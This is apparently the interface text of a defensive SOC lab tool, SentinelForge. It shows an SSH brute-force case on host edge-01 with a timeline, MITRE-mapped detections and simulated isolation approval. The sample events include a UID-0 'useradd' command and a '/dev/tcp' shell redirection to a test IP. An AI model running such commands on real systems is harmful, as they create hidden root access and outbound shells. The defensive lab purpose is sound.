 SentinelForge
SECURITY OPERATIONS
WORKSPACE
Overview
Alerts
Cases
Events
Rules
Follow the evidence.
A practical guide to your first
investigation.
How It Works
SentinelForge / Local lab
API connected
How It Works
lead
admin
Back to investigations
Case investigation
06cf9db0 · Evidence-led triage
Refresh
Critical
SSH password guessing · edge-01
edge-01 / 1001, analyst
Case risk
100/100
Heuristic score
Investigation timeline
8 evidence events
15 Nov, 09:00:00
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · 3aabd994
15 Nov, 09:00:00
JSON replay
useradd
useradd -o -u 0 lab-admin
edge-01 · eadc83f1
15 Nov, 09:00:01
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · 51e5c0e4
15 Nov, 09:00:02
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · 55a4f77a
15 Nov, 09:00:03
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · 836d6e8e
15 Nov, 09:00:04
Linux authentication
SSH authentication · sshd
analyst from 192.0.2.45
edge-01 · 55bce9b4
15 Nov, 09:03:00
Linux auditd
bash
bash -c echo demo >/dev/tcp/192.0.2.9/4444
edge-01 · 0fda70c3
15 Nov, 09:04:00
Linux authentication
sudo
/bin/bash
edge-01 · a9162369
Detection rationale
4 alerts
UID-zero account creation
Critical
useradd explicitly requests UID 0, creating a root-equivalent local identity if it succeeds.
T1136.001 · Confidence 90/100 · Same host edge-01; within 15-minute case activity window.
SSH password guessing
High
5 SSH failures in 300 seconds from 192.0.2.45.
T1110.001 · Confidence 85/100 · New case: no open host/user match within 15 minutes.
Shell with a TCP redirection
High
Unix shell command contains /dev/tcp/ redirection; investigate process context.
T1059.004 · Confidence 80/100 · Same host edge-01; within 15-minute case activity window.
Interactive root shell through sudo
Medium
A logged sudo command launches a shell as root. Compare against the user's approved duties.
T1548.003 · Confidence 60/100 · Same host edge-01; within 15-minute case activity window.
Analyst notes
1 entries
lead
15 Nov, 20:43:21 UTC
Browser-verified investigation: inspect parent process and preserve source telemetry. <script>not executable</script>
Investigation note
What did you observe? What will you check next?
Add note
Case controls
Status
Investigating
Assigned to
lead
Assign to me
First observed 15 Nov, 09:00:00 UTC
Investigation checklist
Validate the signal
Scope affected hosts
Preserve evidence
Review response options
Evidence vault
Freeze the case, source events, and notes in a
SHA-256-verified snapshot.
Preserve evidence
eace23a56817…
Export
Append-only API · database storage
Response approval
Endpoint isolation is simulated. A separate
administrator must approve each request.
Reason for simulation
Request simulation
Awaiting approval
Validate isolation approval workflow in the local
lab.
Requested by lead
SentinelForge v0.1 · Defensive engineering lab
All retained telemetry · Updated 15 Nov, 20:43:24 UTC